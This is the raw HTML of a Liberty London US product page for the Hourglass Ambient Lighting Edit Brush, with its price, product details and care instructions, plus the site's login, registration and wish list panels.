                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="5XkSTwILWTKR9DAd8zO4flP8yEUrAh2f-FUO9dmNqUCAo0cRbdtEL7jnyR8bxjq2Q3ZCKOxybQevIvyA1GXwguXi0ht-Z0IbNQm3-ZTZh9NrqZrETOYssvAt8u-OVaaYbf9URF_4pJFwZMsArKc-bN0rziOx4-vMK1riEHVoKPSsrxL0BgU=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="5XkSTwILWTKR9DAd8zO4flP8yEUrAh2f-FUO9dmNqUCAo0cRbdtEL7jnyR8bxjq2Q3ZCKOxybQevIvyA1GXwguXi0ht-Z0IbNQm3-ZTZh9NrqZrETOYssvAt8u-OVaaYbf9URF_4pJFwZMsArKc-bN0rziOx4-vMK1riEHVoKPSsrxL0BgU="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R104202006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000536190',
					sku: 'R104202006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R104202006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R104202006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/make-up/">Makeup</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/">Tools &amp; Wash Bags</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/makeup-brushes-and-applicators/">Makeup Brushes &amp; Applicators</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/h/hourglass/">Hourglass</a>
                                
                            
                            </br>
                            Ambient Lighting Edit Brush
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Hourglass - Ambient Lighting Edit Brush image number 0"
                title="Hourglass - Ambient Lighting Edit Brush"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Hourglass - Ambient Lighting Edit Brush image number "
                                         title="Hourglass - Ambient Lighting Edit Brush"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Hourglass - Ambient Lighting Edit Brush image number "
                                         title="Hourglass - Ambient Lighting Edit Brush"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/make-up/">Makeup</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/">Tools &amp; Wash Bags</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/makeup-brushes-and-applicators/">Makeup Brushes &amp; Applicators</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/h/hourglass/">Hourglass</a>
                                    
                                
                                </br>
                                Ambient Lighting Edit Brush
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R104202006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000536190-R104202006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Ambient Lighting Edit Brush" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Hourglass</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Ambient Lighting Edit Brush</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R104202006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R104202006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R104202006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>273</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fambient-lighting-edit-brush-R104202006.html" title="Share Ambient Lighting Edit Brush on Facebook" data-share="facebook" aria-label="Share Ambient Lighting Edit Brush on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fambient-lighting-edit-brush-R104202006.html&text=Ambient Lighting Edit Brush" data-share="twitter" title="Share a link to Ambient Lighting Edit Brush on Twitter" aria-label="Share a link to Ambient Lighting Edit Brush on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fambient-lighting-edit-brush-R104202006.html&description=Ambient%20Lighting%20Edit%20Brush&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000536190-R104202006-1%3F%24large%24" title="Create a Pinterest Pin for Ambient Lighting Edit Brush" aria-label="Create a Pinterest Pin for Ambient Lighting Edit Brush" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Ambient Lighting Edit Brush" aria-label="Copy a link to Ambient Lighting Edit Brush">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/ambient-lighting-edit-brush-R104202006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Ambient Lighting Edit Brush has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="beauty-icons">
<li class="vegan-icon"><span>Vegan</span></li>
<li class="cruelty-free-icon"><span>Cruelty Free</span></li>
</ul>

<ul class="bullets">
<li>Double-ended makeup brush</li>
<li>Designed for powder, cream or liquid formulas</li>
<li>Features PETA-approved, high-grade Taklon bristles</li>
<li>Formed to fit into the contours of the face</li>
<li>Weighted metallic branded handle</li>
<li>H: 2cm, L: 17cm, W: 2cm</li>
<li>Vegan and cruelty free</li>
</ul>	

	
<h5><span>HOW TO USE</span></h5>

<p>Gently clean brush with mild soap and water. Lay flat to dry.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

